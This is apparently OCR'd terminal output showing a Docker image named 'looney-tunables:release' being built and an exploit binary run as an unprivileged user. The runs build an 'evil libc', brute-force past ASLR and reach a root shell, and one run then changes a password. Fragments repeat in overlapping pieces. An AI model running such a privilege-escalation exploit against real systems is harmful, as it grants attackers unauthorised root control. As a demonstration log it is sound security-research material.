 Step 4/8 : RUN useradd -m pwn
 ---> Using cache
 ---> de8fab29d752
Step 5/8 : USER pwn
 ---> Using cache
 ---> ce3f3d1ff63b
Step 6/8 : WORKDIR /home/pwn
 ---> Using cache
 ---> ab16c047f51a
Step 7/8 : COPY --chown=pwn exp /home/pwn/exp
 ---> Using cache
 ---> b867e4c57d14
Step 8/8 : CMD [ "/bin/bash" ]
 ---> Using cache
 ---> abd2c52f3abc
Successfully built abd2c52f3abc
Successfully tagged looney-tunables:release
 docker run -it looney-tunables:release
pwn@94b2b4b2a777:~$ ./exp
[*] preparing evil libc
[*] evil_libc not found, constructing
[+] evil_libc done
[*] ASLR is fully enabled.
[*] start attacking
[*] ct --> 0x80
[*] ct --> 0x100
[*] ct --> 0x180
[*] ct --> 0x200
# whoami
root
#
 ---> Using cache
 ---> de8fab29d752
Step 5/8 : USER pwn
 ---> Using cache
 ---> ce3f3d1ff63b
Step 6/8 : WORKDIR /home/pwn
 ---> Using cache
 ---> ab16c047f51a
Step 7/8 : COPY --chown=pwn exp /home/pwn/exp
 ---> Using cache
 ---> b867e4c57d14
Step 8/8 : CMD [ "/bin/bash" ]
 ---> Using cache
 ---> abd2c52f3abc
Successfully built abd2c52f3abc
Successfully tagged looney-tunables:release
 docker run -it looney-tunables:release
pwn@e953e4823688:~$ ./exp
[*] preparing evil libc
[*] evil_libc not found, constructing
[+] evil_libc done
[*] ASLR is fully enabled.
[*] start attacking
[*] ct --> 0x80
# id
uid=0(root) gid=1000(pwn) groups=1000(pwn)
# passwd
New password:
Retype new password:
passwd: password updated successfully
#
 ---> ce3f3d1ff63b
Step 6/8 : WORKDIR /home/pwn
 ---> Using cache
 ---> ab16c047f51a
Step 7/8 : COPY --chown=pwn exp /home/pwn/exp
 ---> Using cache
 ---> b867e4c57d14
Step 8/8 : CMD [ "/bin/bash" ]
 ---> Using cache
 ---> abd2c52f3abc
Successfully built abd2c52f3abc
Successfully tagged looney-tunables:release
 docker run -it looney-tunables:release
pwn@43af1e916e81:~$ ./exp
[*] preparing evil libc
[*] evil_libc not found, constructing
[+] evil_libc done
[*] ASLR is fully enabled.
[*] start attacking
[*] ct --> 0x80
[*] ct --> 0x100
[*] ct --> 0x180
[*] ct --> 0x200
[*] ct --> 0x280
[*] ct --> 0x300
[*] ct --> 0x380
# id
uid=0(root) gid=1000(pwn) groups=1000(pwn)
# whoami
root
#
[*] start attacking
[*] ct --> 0x80
Usage:
 su [options] [-] [<user> [<argument>...]]
Change the effective user ID and group ID to that of <user>.
A mere - implies -l.  If <user> is not given, root is assumed.
Options:
 -m, -p, --preserve-environment      do not reset environment variables
 -w, --whitelist-environment <list>  don't reset specified variables
 -g, --group <group>             specify the primary group
 -G, --supp-group <group>        specify a supplemental group
 -, -l, --login                  make the shell a login shell
 -c, --command <command>         pass a single command to the shell with -c
 --session-command <command>     pass a single command to the shell with -c
                                   and do not create a new session
 -f, --fast                      pass -f to the shell (for csh or tcsh)
 -s, --shell <shell>             run <shell> if /etc/shells allows it
 -P, --pty                       create a new pseudo-terminal
 -h, --help                      display this help
 -V, --version                   display version
For more details see su(1).
# whoami
root
#
seed 0 docker-compose 1 ssh 2 just * 3 fish - 2023-10-23 05:27 下午 nixos